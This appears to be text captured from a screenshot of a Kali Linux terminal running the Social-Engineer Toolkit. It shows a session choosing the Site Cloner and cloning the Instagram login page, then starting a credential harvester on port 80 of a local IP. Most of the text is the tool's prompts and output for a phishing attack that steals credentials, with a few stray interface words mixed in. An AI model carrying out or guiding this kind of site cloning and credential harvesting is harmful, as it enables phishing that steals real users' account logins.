 22:28
root@kali: /home/thiago
File Actions Edit View Help
functionality.
Trash
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
Home
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.3.38]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://www.instagram.com
[*] Cloning the website: https://www.instagram.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: